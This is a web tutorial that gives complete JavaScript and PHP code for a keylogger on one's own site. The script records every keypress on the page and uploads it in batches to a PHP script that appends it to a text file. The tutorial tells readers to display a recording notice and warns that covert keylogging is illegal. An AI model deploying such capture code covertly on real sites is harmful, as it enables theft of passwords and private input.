Welcome to a tutorial on how to create a simple keylogger with Javascript and PHP. So you need to capture all the keys that a user pressed on your website – For user case testing or for a project? Well, keyloggers are actually quite simple, and this guide will walk you through how to create one, step-by-step. Read on!
TLDR – QUICK SLIDES
[web_stories_embed url=”https://code-boxx.com/web-stories/simple-keylogger-with-php-javascript/” title=”Simple Keylogger With PHP Javascript” poster=”https://code-boxx.com/wp-content/uploads/2021/11/STORY-JS-20230518.webp” width=”360″ height=”600″ align=”center”]
Fullscreen Mode – Click Here
TABLE OF CONTENTS
JAVASCRIPT KEYLOGGER
All right, let us now get into the details of creating a simple keylogger with PHP and Javascript.
STEP 1) THE HTML
<h1>All key presses will be recorded!</h1>
<textarea></textarea>Well, there is nothing “special” that we have to do with the HTML. Just remember to serve a big bold notice that says “all key presses will be recorded”.
STEP 2) KEYLOG JAVASCRIPT
var keylog = {
// (A) SETTINGS & PROPERTIES
cache : [], // temp storage for key presses
delay : 2000, // how often to send data to server
sending : false, // flag to allow 1 upload at a time
// (B) INITIALIZE
init : () => {
// (B1) CAPTURE KEY STROKES
window.addEventListener("keydown", evt => keylog.cache.push(evt.key));
// (B2) SEND KEYSTROKES TO SERVER
window.setInterval(keylog.send, keylog.delay);
},
// (C) AJAX SEND KEYSTROKES
send : () => { if (!keylog.sending && keylog.cache.length != 0) {
// (C1) "LOCK" UNTIL THIS BATCH IS SENT TO SERVER
keylog.sending = true;
// (C2) KEYPRESS DATA
var data = new FormData();
data.append("keys", JSON.stringify(keylog.cache));
keylog.cache = []; // clear keys
// (C3) FECTH SEND
fetch("keylog.php", { method:"POST", body:data })
.then(res=>res.text()).then(res => {
keylog.sending = false; // unlock
console.log(res); // optional
})
.catch(err => console.error(err));
}}
};
window.addEventListener("DOMContentLoaded", keylog.init);Beginners may get a small panic attack, but keep calm and study slowly:
- Just a couple of settings and properties here.
cacheAn array to temporarily hold the user key presses.delayHow often to send the key presses to the server. Yes, we do not want to send the key presses to the server in real-time – That will flood the server.sendingBoolean flag that is used to indicate an ongoing AJAX send. To prevent multiple parallel uploads and potentially mess up the key press order.
init()will run on page load. All it does is store keypresses incache, and periodically callsend()to upload to the server.send()should be pretty self-explanatory. Simply uploads the keypresses to the server (if there is at least one keypress incache).
STEP 3) PHP SAVE KEY STROKES
<?php
// (A) OPEN KEYLOG FILE, APPEND MODE
$file = fopen("keylog.txt", "a+");
// (B) SAVE KEYSTROKES
$keys = json_decode($_POST["keys"]);
foreach ($keys as $k=>$v) { fwrite($file, $v . PHP_EOL); }
// (C) CLOSE & END
fclose($file);
echo "OK";
This is a bare minimum PHP script that saves the captured keystrokes to a text file. But some of you smart code ninjas may have noticed a potential problem – The log file can get extremely big over time. So you might want to do some of your own limitations on the file size or even zip archive when it hits a certain size.
DOWNLOAD & NOTES
Here is the download link to the example code, so you don’t have to copy-paste everything.
SORRY FOR THE ADS...
But someone has to pay the bills, and sponsors are paying for it. I insist on not turning Code Boxx into a "paid scripts" business, and I don't "block people with Adblock". Every little bit of support helps.
Buy Me A Coffee Code Boxx eBooks
EXAMPLE CODE DOWNLOAD
Click here for the source code on GitHub gist, just click on “download zip” or do a git clone. I have released it under the MIT license, so feel free to build on top of it or use it in your own project.
EXTRA BITS & LINKS
That’s it for all the code, and here are some small extras that may be useful to you.
ETHICS & LAW WARNING
One last reminder and warning – It is of course, illegal and unethical to do keylogging without the user’s knowledge. So if you want to capture the keystrokes for whatever purpose, please make sure that the users are fully aware that their keystrokes are being recorded first.
LINKS & REFERENCES
- Event Listener – MDN
- fopen – PHP
- fwrite – PHP
- Ways To Read Files In PHP – Code Boxx
- Ways To Write Files In PHP – Code Boxx
- Example on CodePen – Javascript Keylogger
TUTORIAL VIDEO
INFOGRAPHIC CHEAT SHEET

THE END
Thank you for reading, and we have come to the end of this short guide. I hope that it has helped you with your project, and if you have anything to add to this guide, please feel free to comment below. Good luck and happy coding!

I’ve downloaded and unzipped the files. After clicking on the HTML file I type in some characters on the bar but the keylog.txt doesn’t get created. Why is that?
https://code-boxx.com/faq/#notwork